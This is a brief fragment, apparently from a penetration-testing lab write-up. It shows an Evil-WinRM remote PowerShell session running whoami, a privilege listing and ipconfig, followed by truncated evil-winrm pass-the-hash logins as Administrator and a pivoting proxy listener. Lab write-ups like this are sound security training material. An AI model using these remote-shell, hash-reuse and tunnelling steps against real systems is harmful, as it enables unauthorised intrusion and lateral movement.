 *Evil-WinRM* PS C:\Users\webservice\Documents> whoami
red1\webservice
*Evil-WinRM* PS C:\Users\webservice\Documents> whoami /priv
PRIVILEGES INFORMATION
Privilege Name Description State
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Enabled
SeSecurityPrivilege Manage auditing and security log Enabled
SeTakeOwnershipPrivilege Take ownership of files or other objects Enabled
SeLoadDriverPrivilege Load and unload device drivers Enabled
SeSystemProfilePrivilege Profile system performance Enabled
SeSystemtimePrivilege Change the system time Enabled
SeProfileSingleProcessPrivilege Profile single process Enabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority Enabled
SeCreatePagefilePrivilege Create a pagefile Enabled
SeBackupPrivilege Back up files and directories Enabled
SeRestorePrivilege Restore files and directories Enabled
SeShutdownPrivilege Shut down the system Enabled
SeDebugPrivilege Debug programs Enabled
SeSystemEnvironmentPrivilege Modify firmware environment values Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeRemoteShutdownPrivilege Force shutdown from a remote system Enabled
SeUndockPrivilege Remove computer from docking station Enabled
SeManageVolumePrivilege Perform volume maintenance tasks Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
SeTimeZonePrivilege Change the time zone Enabled
SeCreateSymbolicLinkPrivilege Create symbolic links Enabled
SeDelegateSessionUserImpersonatePrivilege Obtain an impersonation token for another user in the same session Enabled
*Evil-WinRM* PS C:\Users\webservice\Documents> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::c127:64f3:9277:5838%12
IPv4 Address. . . . . . . . . . . : 172.90.0.30
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 172.90.0.1
*Evil-WinRM* PS C:\Users\webservice\Documents>
evil-winrm -i 10.15.0.35 -u Administrator -H e… sudo ./proxy -selfcert -laddr 0.0.0.0:1234 evil-winrm -i 10.15.0.35 -u Administrator -H e… evil-winrm -i 172.90.0.30 -u webservice -p Wel…